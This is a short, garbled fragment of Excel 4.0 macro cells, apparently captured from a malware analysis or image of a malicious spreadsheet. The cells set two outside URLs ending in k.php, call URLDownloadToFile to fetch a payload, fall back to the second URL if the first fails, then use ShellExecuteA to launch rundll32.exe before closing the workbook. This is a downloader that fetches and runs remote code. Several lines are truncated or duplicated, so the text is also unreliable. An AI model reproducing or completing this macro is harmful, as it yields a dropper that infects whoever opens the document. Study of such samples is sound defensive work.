 [A152] zzz="https://derocktech.com/k.php"
[A153] xxx="https://solemnenterprise.com/k.php
[A154] =CALL("urlmon","URLDownloadToFi
[A155] =IF(R154C1<>0,,GOTO(R157C1))
[A156] =CALL("urlmon","URLDownloadToFi
[A155] =IF(R154C1<>0,,GOTO(R157C1))
[A157] a="ShellExecuteA"
[A158] b="C:Windowssystem32
undll32.exe&#34
[A159] =CALL("Shell32",a,"JJCCCJJ"
[A160] =CLOSE(FALSE)